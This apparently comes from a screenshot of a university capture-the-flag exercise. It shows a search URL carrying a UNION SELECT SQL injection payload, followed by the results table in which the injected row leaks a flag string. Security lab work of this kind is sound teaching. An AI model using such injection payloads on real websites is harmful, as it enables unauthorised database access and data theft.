 assignment-artemis.unimelb.life/search.php?search=ball'+UNION+SELECT+3%2CNULL%2Cstring%2C1+F
INHR
Search
Search...
5
Dashboard
User Profile
Search
Search Results
Search Results
ID Name Description Price
1 ball A play thing 100
3 FLAG{Shifting_tables_has_nothing_on_me!@#1} 1